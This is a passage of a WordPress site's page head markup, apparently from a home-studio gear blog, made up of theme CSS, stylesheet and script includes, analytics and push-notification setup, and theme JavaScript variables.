var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='helpful-css' href='https://homestudiohub.com/wp-content/plugins/helpful/core/assets/themes/base.css?ver=4.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homestudiohub.com/wp-content/themes/Newspaper/style.css?ver=20220505' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='a11-child-style-css' href='https://homestudiohub.com/wp-content/themes/a11/style.css?ver=20220505' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://homestudiohub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-css' href='https://homestudiohub.com/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-animate-fade-css' href='https://homestudiohub.com/wp-content/plugins/convertplug/modules/assets/css/minified-animation/fade.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cp-animate-slide-css' href='https://homestudiohub.com/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-module-main-style-css' href='https://homestudiohub.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-modal-style-css' href='https://homestudiohub.com/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://homestudiohub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://homestudiohub.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://homestudiohub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[]","home_url":"https:\/\/homestudiohub.com","hash_tracking":"false","v4_id":"G-5PJE23931E"};/* ]]> */
</script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cd25537151277a51df486717-text/javascript" src="https://homestudiohub.com/wp-content/themes/a11/js/scripts.min.js?ver=20220505" id="a11-child-js-js"></script>
<link rel="https://api.w.org/" href="https://homestudiohub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homestudiohub.com/wp-json/wp/v2/posts/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homestudiohub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://homestudiohub.com/?p=917' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="cd25537151277a51df486717-text/javascript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/homestudiohub.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="cd25537151277a51df486717-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://homestudiohub.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '15ff4390-7649-4610-885a-98b739083f07';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://homestudiohub.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.62a04992-e924-4258-8064-560c4d6dc347";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="cd25537151277a51df486717-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/homestudiohub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/homestudiohub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#233487";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5ec538f9ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#233487}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#233487 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#233487}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#233487}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#233487!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#233487}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#233487!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #233487 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#233487}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#233487}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#233487}.td-grid-style-4 .entry-title{background-color:rgba(35,52,135,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent!important}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#233487}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#233487}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#233487!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#233487}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#233487}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#233487 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#233487}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body 